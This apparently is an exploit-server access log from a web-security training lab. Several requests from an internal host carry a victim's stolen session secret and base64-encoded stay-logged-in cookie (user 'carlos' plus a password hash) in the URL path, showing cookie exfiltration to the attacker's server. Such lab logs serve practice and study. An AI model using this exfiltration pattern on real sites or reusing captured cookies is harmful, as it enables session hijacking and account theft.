 99.246.87.219 2024-05-29 17:15:57 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
99.246.87.219 2024-05-29 17:15:57 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
64.227.56.127 2024-05-29 17:16:17 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87 Safari/537.36"
10.0.4.107 2024-05-29 17:16:36 +0000 "GET /exploit=secret=Cl5ej79Is6bAYoDsnGUUF5ohXthtovKw;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Moz
10.0.4.107 2024-05-29 17:16:37 +0000 "GET /exploit=secret=Cl5ej79Is6bAYoDsnGUUF5ohXthtovKw;%20stay-logged-in=Y2FybG9zOjI2MzIzYzE2ZDVmNGRhYmZmM2JiMTM2ZjI0NjBhOTQz HTTP/1.1" 404 "user-agent: Moz
99.246.87.219 2024-05-29 17:16:39 +0000 "GET /exploit= HTTP/1.1" 404 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/53
99.246.87.219 2024-05-29 17:16:43 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
99.246.87.219 2024-05-29 17:16:43 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/1
99.246.87.219 2024-05-29 17:16:47 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
99.246.87.219 2024-05-29 17:16:47 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537
99.246.87.219 2024-05-29 17:16:48 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"
99.246.87.219 2024-05-29 17:16:49 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36"